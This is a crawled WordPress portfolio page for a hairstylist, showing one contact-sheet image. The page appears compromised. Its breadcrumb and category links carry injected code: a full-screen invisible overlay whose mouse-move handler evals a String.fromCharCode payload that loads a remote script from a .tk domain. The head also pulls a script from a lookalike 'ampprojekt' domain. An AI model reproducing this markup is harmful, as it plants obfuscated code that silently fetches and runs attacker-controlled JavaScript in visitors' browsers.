

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/contactsheet-007-copy5/
body_size: 43054
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ContactSheet-007-copy5 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="ContactSheet-007-copy5"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/contactsheet-007-copy5/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/contactsheet-007-copy5/" />
<link rel='shortlink' href='http://jonreyman.com/?p=940' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-940 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">ContactSheet-007-copy5</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ContactSheet-007-copy5</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/contactsheet-006-copy7/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/contactsheet-008-copy2/" rel="next">Next</a>
					</div>
	
					<article id="post-940" class="post-940 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5.jpg" data-rel="iLightbox[gallery940]" title="ContactSheet-007-copy5" data-title="ContactSheet-007-copy5" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="657" src="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5-200x131.jpg 200w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5-400x263.jpg 400w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5-600x394.jpg 600w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5-800x526.jpg 800w, http://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-007-copy5.jpg 1000w" sizes="(max-width: 800px) 100vw, 1000px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">ContactSheet-007-copy5</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2017-01-14T00:54:02+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&amp;t=ContactSheet-007-copy5" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&amp;text=ContactSheet-007-copy5" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/contactsheet-007-copy5/&amp;title=ContactSheet-007-copy5" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&amp;title=ContactSheet-007-copy5&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&amp;name=ContactSheet-007-copy5&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2FContactSheet-007-copy5.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-007-copy5%2F&amp;title=ContactSheet-007-copy5&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/contactsheet-007-copy5/&amp;subject=ContactSheet-007-copy5" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
